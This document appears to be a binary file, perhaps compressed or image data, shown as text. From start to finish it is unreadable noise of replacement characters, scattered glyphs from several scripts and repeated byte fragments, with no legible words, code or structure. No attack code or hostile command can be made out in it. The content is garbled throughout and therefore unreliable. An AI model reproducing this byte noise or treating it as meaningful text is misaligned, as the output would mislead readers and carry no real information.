���Y����{緌[&T^$(��x��N���p�h�5t"�����ڨ�ڨ�刋ڨ���F@gpC8n�0D��k3�m؆I(�9؆I؆m؆m؆mXoN؆mw؆m؆m؆@�t:h�Dh�A�}Ӹ��YS��Y���MZ�  �x�c^�*�(mC����UX9[t5�����ڨ�ڨ�ڨ�ڸ��8����tw��XKV���IS؆��m�wN�~����@�w@�I؆VHw:�twql?F�i�% tUQ��<��[6����S�)�F��v.�E�E5�t������<(�T�FD8���QC��Ƹ=�S�m(b-bS�N؆���@G�AG��q�ؔ�e�˵=G��F�v���w�U�2-���C�F��3.�J"T�O�t��� ���\�kԃ��Q�Èy�=3�mhMR8ETԆ9HwAwwV�u�E}��q�0a�|%��]~�\�3*1�)�6�(m�������XG6��"n~�/#� f����*����IS؆m�&R(bS�N؆���s�wwwg�T}�P}�$6��2�o�8���Uq�F&��Ҩ�Θ�4�	�FtW��xY���NuG�!��=b�m�`I؆m؆%�m��Іm؆m؆m؆I�:tw�}wg�|���wP�)6W�S�Z��)�]��"��\���x�].�tׄZ ��Ar�8��U��HK�ԟ`�t���m؆I؆�Vm(�8؆m؆m؆m؆9t��}7t}���6�0�8�9�3_b\*����"�ȃ].�"T�5����Q�enU�.�z�S��Y�_؆��m��mXoI�hl߆N8w�q��g쨑�n˵=�tHhǅ���(����Z�]]4��ȃ�މ@g�5���vz"�#a6�=�S�m�mPՆ�Vm(�l߆Nw(tYG���gkj?7��63��Uea��8��%C\8,E����<�eMX�5X�C�1v��A۳=�T�_؆���I(�݆��9؆N�I��g�8�ww�K�S}�ԏ۳\cV�_�.���S$�c.(�����\G)8�UWuG����=۳=��qm؆ !�8Ն�I��@؆���m�G�Dt�0U�i%�n�q?x.�hZe7��w�2����?�W�6���leQuK����=P8�m؆R��"�mP%��mTԆ�w���Dt�7�MY}�wCK���E2=�s���|ؘ`�[T�C�Q��Z��(��`��m؆m�hX��"��m؆Vhww}�ǎ���GK�D�S"�Z����#>��P�<x�ݗ���OF�J���)6_؆N��"��o�
v"t݆@Hw7t�8�}���S}��Y�HdJ)X���8^��!��S��X�(A�)d+Wu���۳=��\W�m؆R��)��X��m�h��m���|�g�8��8�Ӕ�S}�w�=���8��j(��tE��X�Q�P� ��"t8�%=�5�۳=�SHWH�8���m����3H�m��MHw����8��8��8����5�\bc���R��*�#>�x��x���wd����=۳=�33_؆֔���m؆mXo��m��J�t����8�|�g<��e��43��:SJ��P";�ǃ<����:BxGx����̒%�n�	�m�h؆m؆"��N؆
f�w���DGt�H�Q[}7t,�(Y>A�)CG���Zw�$G\]f��'=!Ȝ�=�SH�	��نmHj8؆N��8��@؆m��¨��9t��zM���i`����8�EW�P>,��]��՘���0i���TB���sC�W���h�m���`Y�m��w��C�q>8�Mi?��i`��(��+�5+���8Mx�oȌ�/K�eKe =�=۳=��mXoI؆��-�`TԆ9���	}�(��x�j��^�#^Aq.��F+�R[Q!������Xw��[��ߟ���8q��w�=�%؟m؆RX�m؆��"V�I؆
��m��V�tCg���㸵�3���\T�fT�ԋ�#>���,��"d��4��v��S�۳=�_؆I(29؆m�h؆&��m؆I؆m��'��m��s}�xw�(��D�LF��iI���Fx�~�t�"#��h��8p&Ȉ!� ���a��)�*�=���m؆m؆m��m؆m؆m؆m؆m�Jh�I؆m؆m�t}�xw>(��X�MY}P؟�V͠(,6#�3�tB�wǉ+�t�(�M�1ϋ _>��ۖ�h��=���	��6_��_�똄m؆m��@��@h�ݧ�9�I�vg��xw��Ȏ`>��W��)6��Y5Dh�]!;�1-����B,hp�������}Ҹ�:)��=�sC�UShH�tY&
sw�g�sg�v�ttwD�}x�\��i3C���\����R�>�w'vłW�,���ց،�`�5#m�g�w��	^۳=�f��USti��www�}gw:�t>�t҇Dj6��Y�w�0��s�]uc���-rp��Ĉ��(�k�5S35� u��	�=���֟U}�I��}wwwwp��s'�wG��q>ܔշ='6?�R����#ׂoW"�*� Nk�۾5��5� %���*�۳=�ӟ��g�y��A��wpgp���V���\�^��.r�쪐]DWo�����.���H�,(�^h�He��h�5S35�g����)�۳=6o���q���wwwpwpNtA烟X}MYS�=� V��B��w�M�Q��?���*-�����ݮk���8��(���kF��h���=`����g� 8��Iwpwp:Xw�A'��\�zP��Y�HhF�o�$;��{�FWs����-�����5S3�׌�8��k���=��0��q�����q��}lc�dwt�X}kZ}�=�%AROu��8�Q��8�\h$�CW�1A�}��h�Ӹ��}�h�{����=7T���iT<��g�@�q)�q)�t6t��H���j�k�q�2��8��oW�Zw8�����l���9��x_7����=�n�
��f7����w�qw�t)xwǟxw�ǎԧ��='6��r2��c1�ǅèU�D-2�֎H�5S35�q��Ɏ�KKwC��Yʵ�5���q)�qwww:h�6؃�)�w�ýK(�q�ԏ�=�������%*�ZZ�"�����K�5S3C���،k����z�=���Y�՗�����A�qww6ȟ(�w'�ӷK�IK۳=��q鸊�Q/o���ote�� Nw+�8�b���eҌ��ʘ���z�=��z��Z�q����qg�6h��xw'}�g?�=�C�|���;����PZ�'�%<��X3R3�8tҾ�;��c��%���=	�D��w�q��)xp@g�6xwߗq�GF6�n�9N���+1Qp�ø|E�8-���x�� �h�ӈ�n���8��(�yFK�V��f��Y h���A'�)�}wwp@g�6h�w}�zHd?7��	�r���vU�#xE@��h��h��}��X3C���8�8ꕩ*6�vP�I}[���ww�q)�A)�wGw�����q���������������w�y���8(I�����E�����L�.����6ɩ9�����ؔJ����A�"�M8Q�����V���W����< �+�Ɯ����F\t���64}�@��4��.��1��0�T�?����?�����}j�"
ґ�������I]9�M�>\iS��RUD1)F��X�B�9�*:������+7���^b\R�ϲ�;e�4?���6�l�J�sN�rb�2qN�#(dN9>7nNx::�D��w��|��>�g�)4� ��L8�dЌjaM�T٣Ae����H��b��˔����м��턩��͎׫q���e���������>�����J����[�� XZ���YH��-���p� CM@�	��zQ
i.V�������LM����н8�ڹ���9�h�I���N�Q
�%��ڥ���u}R�ZA��ͳ�X�^H̄F����	��ܰ �O�װ~�����_̒��`ȇ,Nw,.��f=�FAW�B=����b+j�d�i�� �i�5�c��@�a����^���q�:y�������ͬ�!	X���@|␘�	$Z��l,/�o��eon�O�a�jӟ��|�a��^��Hb����"�0���h�!�e3���>̾bO����,�'�����ID[K�e���e�i���ɓ���'>��[����@��R�%�Bv�\�����;�n��Q����D�Ai&��7����"�#hY<v���{wu:�������\";�,��1�>�.nX�� .�5�/}�!dյ[����@!� nͣU!i�1��j�9��������=+�J��i�ى��'��j�P� h�މ���j�iH؎�8ɳ��(���z��ǲ����;+�L��8�W�+�XL��m��>,,�xZ@�JC�g�T����^=���CDF**/e萰��z6�$���j���Ǒ�=�3⾋�(�0�2	J��Z�4/�_��
�0�w�}��֠��0N�Z63A��]ሌȮ��ƃ�␓�eD������[l��Vi)\�L�i��S�H�����#��Jh:��
��!ꝋ�q���
�Jp����@�ȕ�~ǭ�ŀ�bR�L��.�g���-�� ّ�V�^�"�lJ�C).d)�����(]�8�ڀ�ه�O&��k�������Uu��E��)�K�ν>A���U�/���e���I��h��ʶҲ+�u��;��+�Z=w�Tg���A��� ;�O�`ɟ2E0�X�`|-�މ��f	ګ0xǄx٢�\)�N_;޼��ږ��*���ۜ !����.�a�"��e��8�0�	��(��Y����ήu�����[u���$�@�ģ��9j�/S�o_.�(� �p���������+� ͷ�⼔[���^Щ��]���#�B���+�u�P�k�,� �ʧ��\U�{Ԛ4�
�Б�����(DP�]�a�����w��0Xn��XSj
?�%��^�QŴ�;��o���>�9<�]`��R������Z(��,�X#P�#iSV����E��&��g���H���_��3Uef�����	�"$���+�S`Ю����9�GS���/��$2hC�<���������=�D�엞t� ��� �ň�,N��g-v���ڰ/?�$�[BV��iK�h�:�
DZ�&U���ܡ���1!U#[h��gB�0��ԫ:t�������~w�:k��d��h͈
�53�&:�������N-��`���C���b��2O�#�	��1�(&��ĭ�4[ɨ! ��t�xٍ�0R���H�1���A<0⬜�'��8;�\>3�J�IA�Wz�J���?�ß!����H�H��/�#y͞P 5�'�_�Q'�s��'sX��Pť�oR��g)���d>��%a�����y�	���1�`(��=�}���𿼠�яH�]Tf�?0y�+sw�{���^��+h�0J�<�W��ze-�c�j���0�����'h���|����lB���ӏ��.*p��n����T	�Q�Ut�a��=���
�B�Nm��|M?<j3��3����HgƇ1؇�}'}I�w��?�Ny������-�T�/u�'�(v�m��B�Y���Xъ���g�Fw�� ��9��/���ِ6>��{�nH��N)��c4�����q�{��w�����FL��uU��sbd|�d5xufew���	X�.v�&	,rV�I�0�2[�?�,�#�����a�׬���ɟ����h���!��x��@�&��8?�l��?݁�Y�>�����K���?����������?��=� �基L��^�.��"\�������O��_�x���e�	�	���K���������lX�	��H�����蒰���������H��h٤}��H��O�7�_�0
�Q���P�\��h�j֤?����?M�J���X��( ���w~ꩯ����|M��M�!��̀�I^�N��@��O��� �U>�������m�]��ԏ �`�i�V?ߕX��H���Ճ��%ψ���/�Ո���)@�>��P�#��� !`����_߀;��	��0� ��=���40��H��8���\���L;ȝ*�bL�L��0�p�����CEx�5^�hl�����	 ۞1�U�����H�e��xP���w}��Ȉ@���8�y����!�(P�R/�{w����A��L��0ş@Ż�	S̆GȆ�M����Qx5@߮���~��L{��k�A�A����+��f��!�����]��G�G��9��I��,����ȁܑ����O�H���6��y���/��1�1�����#��AQ�S��iŅ>S��Q������A���>��9 �_��2�����ȍ�	���(�C!�.�C�0��T��)��Rq����8�����wȎ�x����*1����`��
�i�K��q �������A�8�E�(�b�"�����H��Aי�i|�K(�.z�~��Ɋ>���艦X�i�����5��a�2�d<��ŵ���ZuQ#�(Y����2��7H�a������х��+n������㋌�|���4Q͜9�O�m!���ѼA.P+�2.�����	�_(f�c~�2���=�j����<��"���JX���ڪ���w�yn�x���P��+�+�B.�+�Q!��,���q]]�Kx��2���^�h���9�٨�������hM����y��x�� �����"$�R$�2���"C�1�R|�= �"���q�6
�.���?�R����N�I�������Nb&�A!F�'�����B���]("����b�@8���W(�k�a�o�#|0 |��E���h@�B�릛�B�.�"$�y!r�^a��_B,�����8�Ӆlwx%�9Q�����*�S����(���-9g�8���H�/���f�:CB$(Г��/��+C"]�<hЁ�S�9�8������#l�������، O��!H1����3 ��'(�'pb$��2���;���G�v��?/G��i8�&Q ��-�ڌq׾���w��!�5!�!..0=E0X�4('��(!�1u�����*X�:@s1�?B��:5�V�!�3��3�S5�rw�(Ɉ���hؘ�:?��H4� 缎~�!��-� !� 5�B�=�:�H!�20h��(�9>��4�dHLX�}�G&���A�#�8RIy���3͘�_��ݩ�	��JBH�=�C0q:�23�	����"K�$"��4�R%� :�IV�h�7��2N2� 2�Fc?|�3��H� $�H�I�13���K��5�6LS@���	IJX����tN�84���6�����M>g��D���!Q���È�93�/AwhJ�rM�D@��N�����\Z1A�ObNJ(�`��Y�����9Ǹ�g�S ܄3vC.�4@uC�c@�a@ʀAO�1i��6��X�	9��&��&��h1ϙ���r~j&�ļM��@ @��>����>D�.��O�a4Fb$F�A�?��G�a)T�&�X��4L+��.�0�!򍽞��tB��K��@҄�Fk�,��M��A�4��H�Q�{TY�G>�&�����������@2����wXh�N�:�5�@HC�YG�{��~t)w}Yϕ?�<�阭�
9� <��X#�BkxZ�.�t=�8��1E Zb�:Ę��F9>����>��AK8�����\Ir��Btd\�+Zv`&{��HJ�5��:�)�X�H(3�C��F��0؁@�1���GXLX�E��)�5\t�Z��B�%�s����$����0�c�օ3#(E�C�E�B�QW�(�uK�d3L3CG��u��\+�U~��!�2?8R�B���B�{wR�.�S;�V&�B.��^��8(	�M^��)Y���8�|�W+�\+9�HI�D_8�B��JUu9���[ju]�V�%c�@�(��>J@�x�@X�9����6�Ս��]p�D��\��?ob\���P	ѯD�](�%A�H>�'#��^�|Bh��i�����i�V�z��~�G�Łr�"��U���(�{�c���p�P��(]ø�ڟ=U΍�r�Z�$+�=��+�(����T��y5T!�I�I9�W��Gq�"VW�w�?�H�_	u�I����5��C��kfJ�8��B>�<h��E ������a�+�^B�l���X��������3���;�D�.�W�#=��tWw5��;")��t2�a0���V��[x�ֈ�<���DB'c�[�=��Q(�l�1����R�(��"�j� 6=��ИIV)o�mP�dl��?��E
��e�5�̃�YЂUf�9F�^�t#PkF���1h"�ы�1�Tv���c�Nl̙d�T)rvDNj�I�v�JTw�D�} B��g�bZ3�!�' [��-�j�4�������(����ц����Y�,��g�8}�hWΨ�ȹ�hL����{�wd��[�D|FV{%d�]��>�9��dQ�7�Ψ�1xG؆�����ȫ�7�L䤃�DpqV)����Z����y1��s/��]���QS�U.�q��_��|oŘ1hQ����p�w�ɾs:��sG�=(�6g��7�֧�%���q�Z�w$ B����r��KX��R�/�[���wi'��ֆ�5�^k7T�5�2g�3ws�G}$j�~���Gq�ލ5��zt�c&L�lVS~��n�ed����V�	Ё���m�_kH��TNe�L>xs��\U�)I���O����Ы�F�$�!S�2=���)�n?�i�%/8� 9�0Tgu�I8YDH�DXNJ耠�>�tԧq8���h�h��(�~d���G/JŴ�V}�=�uS6�6�b?�l�F�0��`؇}n�s�gQD5N�L��>��H�tމ��Y� �Ldw��,
wB����퍕.q?KeP7%X�uZ�֋�؆����N>��G�}�XN:�HG}瀔���ɔ�H���h���+@f��Je&�+@�y�T�!.�#��#?U�+hQLȘ��v��m���tp��t�G}�h��X� �O�T�ӈ�r��.�{��e~_����!��aK�rףl��^�VyK�v��9��@(ob�8(oedrT���svԇtH�t�������Bj��t�U�H��k�`W/q���KeP(��;4Za�w�l儍����0}H@؆�x���KH��>��H�t�B�4� X��q� �o�Fs�4�b�J�TW�ix�n{-��I���Nx��XM>xvHǘ��tO��;G�<*�5��9��J�u���ǳ/�����[.�i��3la���m���yH�tH@؆�Ș>��HG}�䃖��?hǨs'��Lߚ���������X�z.�թ�
�����x���@������[��aVy�aQ@��@���&o�&o�&oNhrT��>w�>�t��t��H�t}�zG_��.�5�(�TH���� �P!VFoੇ�ب�؈
��
�gx���]���,���1؆m؆���	����6N؆�8Y>H;H�tH�tHg�똟K�Z����� �5�Hsy�\�OeE�S��b����F���<e��
�
���P����@P�7���v�����G8���>�H'�H�t>�Hgs�#��ty��L�$��=�A�b��e�x�"�w�^���
����8��w7��XB�v(��G�o9І@�@8H��m��F��>�t�Ș>�t>xs��O�4G�]`5�aH���������X��.�4�$?�:��ȃ^=J�0��8�����߂D�]��m؆�n�N�4���@؆ʘ�>�H�>�t�cs����O��w�����)Ȃ��/�]X�u�ŉ�h=Hs�hfj����P����N�
�
�9Fo�⩊K؆NX����O؆�8Y>�>�>h��c��d���tFg�Yw���Ȍ�����w?�w��a�gb&��ˍ��b���5��ظ�ظ�o��΍�>�I؆İ��9���m����H�>�bs5gp����R�%�eڒ�؃T����n6�BsrЅwp����h�����(6����8�a�I؆�� �6i�9�Q^�݆㘷>hv6�I����?zG_u���h��Բ0u)��{N<"A)XNC�c�X�����H�'��hY�(�.�u��m��N��9؆m؆��6N؆�xp�is5gp�t�w�qt&vˠN�XN/���9(0���!�� �z�ф4ǋϏ��
�8���(�Z��{���m�*�v�݆1ؘ���n��jWN7g��4s�q4`sf��*ɼ�i7 ��h����&5��ͨ��}4Gs�h�������$�����C�Wlm8Qj��m�m������感�mh�=Ș6WsDHv$H�:(�옜�yI��m�U�����(�߀��\���f�|� 4g=Xp�D�Q�
?��ȋ����'v6N(���N�_w؆m�v�݆�؆N8�0݆m8s�ԃ�D���MgwI+t��Y��hQ`h��V�]�_�H�4ǂ4��gM���8�����0�ڸ��X�z�x�_�u�Ό`2�1؆?��N؆���m؆mH��m�)؃47N$H�DHv�T)����|I��Zcu�ƃ�`($�{� ��؃4�O)Xp��d/�ш
�8��8����}��n��Xx��m�џ��ن�m��m��1@؆m��)�L5WsDH�DHv�qJg���wԚ(X��hP�v*ָ}�'t�x�(�)Hv4'�)����g6.���
60DT�������^I�؆m؆m؆mh�I؆m؆m؆O؆I؆m؆m؆I�t6g�3gpdgp�B�7����}��1!��`255�)�#DDs����H�&XM5Ȍ��P-��8nn�.9>G�c�%��@�q>��I��'����N�N脖z>8N�D�dG��߆J��q�hc{E#�'𿺓+���+�&DA�r��h�W�!(���d�w��@Hy��tH��I؆m�p�d4gp�DADHvdgp���6yI�?z�H]��@^��Ne��6���C��ႺeS)H�dGA���n?�uR�_��h�8�_؆m؆&B}�m؆m؆I�m��τOcGvgpO����q�vIC쉽D�]�z�8�%x�h����6��HA�tP�V�9�?_؆m�9؆mXrI��I��m���نI�I��@��N}Dh��dp��㘟ت2��h��*,0e�:��h�b�w��8����(x���dN��5Fa�rT�?���҆W��m؆m؆m؆m�v�߆m؆m؆m؆m�5Gvdgp�dsߖ�6J_t�d���ܱ%P�Z8��@$���H�?Q�6�	t�QHA�m@t]p2Yw]����#mi�-oRxHR���m��Qhp�f�t옟6�JI��t܁�p�^x���6x]��X)�0�.H��He)HA���w2Yw���~I_�vs[�݆mXv��>�H�~ ��6�J��7+# �"t�wh�^X�T8!,�Rp��`�60�(x^����D��8*��u(w]�(��9�m؆�ַ��m؆�Dp>�H�tOǎŝ�]�BxC_�6͢�cH6\7a3��T�HI��Xp���xZw��r�-Px���R����88�ńR8�1�цIXsτt�gg���yAh�2��d��F�@��������0�D�(e?��D�g ]�vZxaR x����m؆I��m؆m؆2��j��@؆m؆m؆m؆�Hp>�t}�tb��w����Za�wy�tjB]#Ѐ��rfP@�zTv��q��$�n%ߋ`��نI��N؆I�m脺�m�1N�N�N�I؆VHs}7���H�h�����ɨ� ���,�q$��"���^ȃ�Hs��k��n��������4�m�3�@؆m؆3X�m���j��h�VH�DHp��t ��剖yӘL��FB �Y.����՝�'t\pM`D����P��m�80��m脺�mT��m��G�d�Lgw��?l�t���Z��X�e��M+gS�ȃ����j�XB�������O�9�m؆R����m���jWsg�t��6Y_ے7r�-f�,PgS�('*0.v�� ��b@����ٸ����h��m�ok��m�1���mi��mh���t|�wL��{Iz�B�(+#�)8�F��3�He�R���k_��(�7_�vR�N۟^�턟цmXN=�w���|7��Ȏ���6�mx�Z�Q�VP ����R.�wa��>e��R�R�u_���6�)G�RIm؆I�p�(��V��݆@Xs�����~ɘ~l���Z)�2�6$V���<e,6NaD�X�/9�����Ę���I؆���I�3�8�m���wӘq������2L�d�(X���Q����b.������$���c����B��BS؆NӍ���цI(�m���D�T�q�G}>���������wo�W�Q�2!6�^���e���dP�.�������w�	ӟw��8脉�N؆@8pԧ���HW������wyC�L_Sw��X@������Q���,�?t��C����� ��m(�uNi�	TR؆m�LG}�g��h�J�J��OzwI��x7(�R@^��؈�Q6D!�z��d��eOas��
������B*)m�o�v�نmi��m�J�DhN��L�t�\�6�7 ���KP���5:I@eQH�o؄Q�
��"��տ�����4�� ��N��j��m؆m�o�цmw؆@���D}>h�V��4������t��wʳ F]4�( PX��=�O6��z�����ͧ�w�{��I�����nI_؆��I؆��m�v3�6N؆m؆@zH��ϴOP���Ig �3W f������N��XMd��cn�h���.�Iw�ª� h} �J4�نm(�uކj��RH�8��m�:8}>� V�ϴq�����7LvW X'��	T.)(�`��_M=��Q(��5z��ͨ�Ȩ����(��k}��rw�w�:�m�ކm�8`@�3m��R��>8NDhs�#ə��w¤<(�u�A=�d.f�H3Iv��ߒ���b�����α�J���~W�9�m���m�v��o띄m؆W'�I؆NhN>�Ig�\��6�Is�<��-G�F=�4(	T)4WL����w��{�t�z��y������)�Bm؆m��ֆj'��߆N��@؆m8Qm؆��m�JH;h�hp��Uə�ə�~I�(�X\}7�2àT�ȂIwV�Ę���F�w����؝j���7)�-x�?_؆m؆m��m؆m؆m؆m؆mHi�4>m؆m؆�H;�dp�朜���� &�HB7��B=��n��)=H���&���~��਌��Ӈ��n��x�|A��2�5�_��_��I��N�I���L��9�L�Ts8s�噜���x��C���0)'�h�^���Â4��6U�U{�f��t�w���U�dI)�7s4���W��L��L�z�ԃ���wTsJ�J��O�tI�&!t6P.7���n?3SS.����ˋ��I�����J�\�2yc\xsI�G��6}�4p��L�GsXsgs�Ȩ���� G�$7�r!`�H�?U,����_�ݨ�������
�KǘLV\�yWԔ�8}��L�}�Ts�Hp>�q�����OycI�3w`Swe`S�wɥa��K;Ź��z�L�d��)3L��t�})g�L��VhphsW���O�6ۢ7��`�M�F�瓂�w�V +�b�%�|��f*��Kk+6z'�D#j6II (z6}VXM)�L)�d���ts�xW�taØ�#��` �r6%��2��aܒ�-������>�t�+�3�h+�<�#j�����L�L5}egs�d���q�	;�)L%X�q%��3S(>�7�Y@�q1����N}���+�\U\zwI�D_����(z�ԃ�z�csdg�hv��U�Z�(�����y�<%O�0X��ȅ�hS,7aۘq�I�qӇ�Iw�~�[��yI��qzg����>X1}Ք�VHs>hvH��\�q6�h��w�(�U�a劀�!��Q�Pī�vD����G}w��(�ݖ2*�h�|I�Z���t�})�L)Xs�G�6�>hv�GI�O�Ęy3gq���i���K��+��H��'���WԷG��~>�7zw}��Z����8}BpՔ�6�L�ԃdgshsIGI�h�I_zw�	/����8�n>3���j��x������\�b�ˎb�^5G��2+T� 8�>� �烊is�z�ss���8��������T��x�,d�A�,�+x�}�+����ӧ�I�w�(�vŘLf��$j7� 8�>� �dv)h��ԃd������q���������������w�݁��8(I�����˾?P( ����������̈́�� �!H�͏�!�BA��N���L?��SA�o����< Y+����ٮ��l��89*̼� �˒�ۤ �Q�M���up�����m@�T�3�bUC�gZ1izv`��N���T��*\=��ı�٣j����s��R�a�_��W[ �+2�Y��՘3v
�I�;�G�!�~�^����Fe����W21�,#�1��0�NL��3�1�d�:�w�:���'(��'pܪ�-C�Ffub^\#��^iAv�(���Q�o�V�L�X�Ӗ�]���n[��z͟��ů��s����ѱ���l�ʍ))�ܤ�^��K����B~���@)��Yȇ��ɛ�ΐ��^��2lj��� h�`�(��8Y��� 밵��虱<��ݙ*��B]��i���iȔ�M���a	�[�Wɰ(��}\���� nˇ����������Yl��$�
2��,��m�Ĭ�2����wJ�n``+�"ʋ����#�Jr.��@y[���@�倞��
=�1������+0�Ӛ	[�膑*�Ҡ�I����	/ia�,&���RcY5���%��]]e��|߰Y�,�3����a����M���J�/���'"�T�����]�D[HG��h��U<���	����N��������M����o�A}�N� *,-��u���h8T��B���]�������NͰ�JRL�� Ҋ�� H|.s�@�¶�s����w�.]/1i��)P���e�K՞�Z��S�خ��%,������(߁2d6��M��[u���H%Ź��}VI�j}��֭h��,
J���C͊��Fҏ ��B\1�Ucؐ#��o��(]\�.�e��Q���Ŭ�T���ّו6#!\4�qo��;)�}�1)�ܛC������r;ؐ���h���J���)ia�Š��Lx$�쳧Q�h�,x�L�t��D}؝��Os�F>���	�Ө�,���ë��K�w��0!�X��iI�P�0�� �p MD�M����O�<?����j*��[>��+�G�Ix�F��@(�j�����!�s��(��]��
�) 뤝(�Ν�c��,W��@���s�Ȼ��*��h��<>�, ��S.���,锸D�$ ʊM���������Ȧ�#�q�HYњ�r ����w$�����'�թ���l�9�����P����Vz
�#�`܌�Y���)\����bĪ���-.�w3���ؔ����
-�����N�؉�쌄�	)��i��.���o��o�Ν�ː�zY���Gk�N��	j�*ꔲ"�d���ʤ]��Qz��tH��8��=�윬I0ܩ��j�����Rm�B�N�a�MI���S��2��
�a;F���.x��dI��(������m,�G���Z�e���[��"iȚ̾��^�#�\�����~:%����S�>�t+����2��`ɜx�M��95�ݱ�E�w��%ؘIO�ZZ���)�F(�F�k��&�+{���,<����ƌ�A)����|�	��m�k0Ao-��������˜���o�F6%�� _�-�W���";NB{���o�(Sܜ*�����>h�����"%0�R$�0��pg�d�jt��ލԯLxPJ\�4� ��X^���vY���X1�H)�9΁���1Z��Ƙ:��r-(ߥ��
��j�0BX��%n����JYm�쉕��vq��T��w
� ��\����py�ZG�8����>�k��6@m�;DQ�� ���Y�hgv(���ɜ��D~�3ۃ��W�o`�p���Ve�o��@�F���6�; Ʀ�l`E&$�dpQSL)
?�/횘��,%�\�E�'b������n����GP��V�+�C��69�����Wqj
Uxͽ>�H	�q����>�`(��DݢDǸ�sh����<5b��2�r�g�(�o�D�/Mz)9�W�7�"�������w���H
D�����u��m<^%�O0�y���j��L���.�k�V�O�5���h��xA�y]<���c�AEh�+o�Z�h�X��v� 4�r6����� $�nff1�k0�ƌ�������+����sn�l� �L�Lg��)�9�q�	�Xߵڐ�H�.u�s��S�(ejޫ_m��{�Ef�l��d�'�;��@h]/8EX��?�U�x��@8����2"�4��h֊0�LX����{R:KP=��������Sw]�C��e�Xu����I��� ���,��M�Vx�����G�����H��@����ת��8ϸQN��ꍧ����x�]͹�k�έ��(�$^��n����V9�����݋�h��n�����?�-������R�����H��?�4�� ��wO�%��H�Ũ�9ܨ���� �U��h>�8�wn������� �\���]h���*H�����=�{��������|��o?�8�6�+�Vm�O�wP �/�p������/�XXS��ȩ��/��I�_��H��i��X��腤X����ƪɟ� �Ў��n��m�`B��Lp ���I�0�O�!�P�����0�^�y����X�`�h<����E �t��Wͯ�،���O���t�M`�@���ࠆQh��\?Y���O��܎��SP��(�=��.����q� `Ȉ�o�4��x�*������*��9�7HD0\��ۮ�a�9�\w��- ���|"���Ȍ)���]�)O�ZX��@�EH�!������G��Ё��`������ػ����z^�/��X�J��x�v��n��|��P��������!��)�� Au�EH�����х9���Ј0����׏ЈҎ����	(��x>���y��a�)�pZ��������*ޑ����6Q��q��0�H���p��@��S�	��C�����X�h��X回�w1O��h��d[��s�#hzaK1�`�!��Zp����2h�͆|���i�S����V��!���i�����H)��^J�|���*�}�!��)��]h�.��Ȏ^��+Q���`���L�o��謝�ʟ���1y�(�*���r�ĸ-ܒYO�'��G�����貄 �h����X�V���鋱�������%h��!��k�O ��ۮ��j?ѱ*�b,٢-M�-�w"�`��(����l�.�(�Ȼ�
����/����r�ޜ�!��`	� �o��`) �" �" v��C#q-ɿ��?
��}���"^(=�'�QX�>�VX+������"̿�<������+�fa,l2��-1�"ӡ�؂1�$8���ʈ�E���ϒ�Y$�q'P�)��W0��H�P�@>��.ž��n�/�Hǲ#�&��jH��3a+_�����Ւ��H̜������Q�;�2!)w���x��@��"8�ϰ�c�S~"i�؜�39�2<L1&{A#����R���x�;~��IΡ;Փ�%�;	N���w�Ƭ)A��):�!r%�_,��&��&ș�s�L!&��葌-��ށK�$1������� �P�����>�/.�"8�������<�3�YȈ�ɩ##�S a��#�Ö́f��L҅G�(7��t��E�Hs3��8���c�9 ���6;(<�7/̣:��?��?P#p12�C-]脶w������נL���dS0r�>��x�)�]���Zx�Z�9(���	2��&2�5Ayх@�6�:��0�Ј(���J3cS6��;�X���4k�1�
p�9�ɝY��x�ȉ#�y!?�5�a92_cGȜL$���׶!6�t���3�x#ȗ���ؤ���o��k}�r��#��K��?��-�q9����:�O�����D6D҄�L�CI�IЉ���-~�(/MӄK&�hM�C2ƒ��4�dKN�lw�ӣ��C��TNcS:N���!�d/��l���Su���2��<9b9 4&H�B�"���$G�C8�9D�0���$C=�;�>(�/�b�9� sn��M)��.Ȉ+�#�"OY�M|BaJ#�@
�@�S���8�A�D=6���/
�!h��,m��Q^��R,G�<R�K�"�4<	*ɯB�i�GXE��{n������=̈́/J�&α8c��(��D��x����.�9Q�:)c,�C8�`�B������[U_�Gw.���?��(��5��X�$�LW(L�}��J]�?D�B��Z�M�t<�C5jRJ�t��xZ0q]D������i���u�i\[�%��"�to�ۮ��r���&�_��Z���"ZN�X�iZN�@��+�|��^�-^�eP����>�x������BiRD��G�Z@&��EDM��Z�2]�5�>s������Q�Q�;���E'����_Ɛ�d/Ӑ{��`Q�u��E_�.�������U����9�3*w�s��$����S>e�b��V�"�tS�tA�QeQ�~ӿC�D_�:ց#���縶��d\�M�H]�G�69ӁIx���5��^eP�k^h�;J�Ts�+(�)���uD)�Eo�&Y͍?�,oj�&Tg�HS�^k5H9T-k�!�E^�&C��mi���k�j�
�y��B��*�R���F���YT(/�� ��P�Np�'@�iMz�4�l��lɿl���)�j㸎��\��,(<���k�Ov������w(�kX�kx����1=�����̓��`�G��� 9�6 �>���\�f��Q ���lNS��Uh�Z�����se��Rz�Ea��_`-ȃ���~赿��ȍ8`\x�'��98ni��k�i��ܙ�B-5b��I SS'����@l=A�z�
	�<(�`�` ƅ�b�6����ȋ)*gFf�x�@(a^k9�ވ0��Cq�,�R�L��J�8�̬f�T���H�����c��S�T&E�Uj��g�������whg��2�5y�i�x1����jr�.���ӓ7�7C���VȎ�4�8���D9��.�go1��pf��`��k�(7�Yz\(c,�2��y�O8�*���,��1ȼw����F$؃h�Ç���fbt��}<Ad��)J��A�zu#G"�~�[�{&J��@���Gf�K���������C�TC&����p!�p�g��y��� 74�Vs�x�g��;�OC5O��m��J��Jܕ'G؆9$:��������u��u�(Fw�w�I�d��sV�s	g��w��l�Wy�WoN�����ps���&�pWE_y��������/��0Xwtl�G�CXwx��Ii7Cl�s�(�og��"����Xv4wmܧ����d�7��t7R5vg��eG�׳�O��N0@N@�vklDCDh&��og��#��;v�}�
f�n�ޝ3���a�qq�t;�:w�E�؆�ǄG��G��Y&�m���OC5X#��v�ؙ�\P8�!1�iyLTo�.DC4Ww��w�P��]{���׋��&dh����DHC�!q�
�p��P��b�\%H|`W���w���w}�_�(rh^�ۥZ��E\DG�wfy��-�*�uX׆)�uX�uIh��i�lW@��v��L?��j��V8���}�D����.,�#�~�5�?��-�wܵ1؆n���ԁ�W`�H�l׃��v
